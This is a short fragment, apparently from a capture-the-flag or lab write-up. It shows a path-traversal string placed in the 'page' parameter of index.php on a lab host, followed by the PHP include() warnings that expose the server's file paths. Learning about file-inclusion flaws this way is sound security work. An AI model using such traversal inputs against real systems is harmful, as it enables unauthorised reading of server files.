 Not Secure unika.htb/index.php?page=../../../../../../../../../../../../../
Warning: include(C:\): Failed to open stream: No such file or directory in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '../../../../../../../../../../../../../' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11